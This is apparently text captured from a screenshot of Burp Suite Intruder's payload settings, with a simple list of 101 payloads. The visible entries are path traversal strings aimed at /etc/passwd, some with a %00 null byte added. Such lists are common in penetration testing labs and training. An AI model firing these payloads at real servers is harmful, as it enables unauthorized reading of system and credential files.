 1 ×
2 ×
...
Target
Positions
Payloads
Resource Pool
Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type d
Payload set: 1
Payload count: 101
Payload type: Simple list
Request count: 101
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
../../../../../../etc/passwd
../../../../../../etc/passwd%00
../../../../../../../etc/passwd
../../../../../../../etc/passwd%00
../../../../../../../../etc/passwd
Add
Enter a new item
Add from list ... [Pro version only]